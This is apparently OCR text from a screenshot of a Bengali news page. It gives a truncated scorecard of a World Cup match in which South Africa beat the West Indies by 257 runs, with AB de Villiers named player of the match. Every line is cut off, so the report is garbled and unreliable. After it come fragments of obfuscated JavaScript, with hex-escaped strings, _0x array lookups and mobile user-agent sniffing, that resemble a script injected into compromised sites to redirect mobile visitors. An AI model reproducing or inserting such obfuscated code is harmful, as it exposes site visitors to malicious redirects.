
এই ম্যাচে বিশ্বকাপে দ্রুততম দেড়শত (১৫০
ভিলিয়ার্স। ম্যাচ সেরার পুরস্কারও জিতেছেন তি
সংক্ষিপ্ত স্কোর
দক্ষিণ আফ্রিকা : ৪০৮/৫; ৫০ ওভার (ভিলিয়া
ওয়েস্ট ইন্ডিজ : ১৫১/১০; ৩৩.১ ওভার (হোল্ডা
ফল : দক্ষিণ আফ্রিকা ২৫৭ রানে জয়ী
ম্যাচ সেরা : এবি ডি ভিলিয়ার্স (দক্ষিণ আফ্রিকা)
সূত্র : ক্রি
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|